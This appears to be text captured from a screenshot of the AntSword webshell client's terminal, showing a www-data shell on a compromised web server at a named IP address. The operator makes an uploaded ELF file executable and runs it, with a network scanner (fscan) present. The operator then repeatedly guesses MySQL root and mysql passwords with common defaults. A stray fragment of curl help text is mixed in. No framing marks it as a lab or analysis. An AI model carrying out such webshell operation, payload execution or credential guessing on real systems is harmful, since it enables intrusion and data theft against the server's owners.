 中国蚁剑
AntSword 编辑 窗口 调试
>_ 211.103.180.146 211.103.180.146
-V, --version Show version number and quit
-w, --write-out <format> Use output FORMAT after completion
--xattr Store metadata in extended file attributes
(www-data:/var/www/html/src/public) $ ping baidu.com
(www-data:/var/www/html/src/public) $ ping 8.8.8.8
(www-data:/var/www/html/src/public) $ ls
1.txt
8888.elf
about.php
favicon.ico
fscan
index.php
result.txt
robots.txt
router.php
static
templates
uploads
(www-data:/var/www/html/src/public) $ chmod +x 8888.elf
(www-data:/var/www/html/src/public) $ ./8888.elf
(www-data:/var/www/html/src/public) $ mysql -u root -proot
mysql: [Warning] Using a password on the command line interface can be insecure.
ERROR 1045 (28000): Access denied for user 'root'@'localhost' (using password: YES)
(www-data:/var/www/html/src/public) $ mysql -u root -p123456
mysql: [Warning] Using a password on the command line interface can be insecure.
ERROR 1045 (28000): Access denied for user 'root'@'localhost' (using password: YES)
(www-data:/var/www/html/src/public) $ mysql -u root -p1q2w3e
mysql: [Warning] Using a password on the command line interface can be insecure.
ERROR 1045 (28000): Access denied for user 'root'@'localhost' (using password: YES)
(www-data:/var/www/html/src/public) $ mysql
ERROR 1045 (28000): Access denied for user 'www-data'@'localhost' (using password: NO)
(www-data:/var/www/html/src/public) $ mysql -u root -padmin
mysql: [Warning] Using a password on the command line interface can be insecure.
ERROR 1045 (28000): Access denied for user 'root'@'localhost' (using password: YES)
(www-data:/var/www/html/src/public) $ mysql -u mysql -pmysql
mysql: [Warning] Using a password on the command line interface can be insecure.
ERROR 1045 (28000): Access denied for user 'mysql'@'localhost' (using password: YES)
(www-data:/var/www/html/src/public) $ mysql -u mysql -p123456
mysql: [Warning] Using a password on the command line interface can be insecure.
ERROR 1045 (28000): Access denied for user 'mysql'@'localhost' (using password: YES)
(www-data:/var/www/html/src/public) $ mysql -u mysql
ERROR 1045 (28000): Access denied for user 'mysql'@'localhost' (using password: NO)
(www-data:/var/www/html/src/public) $ mysql -u mysql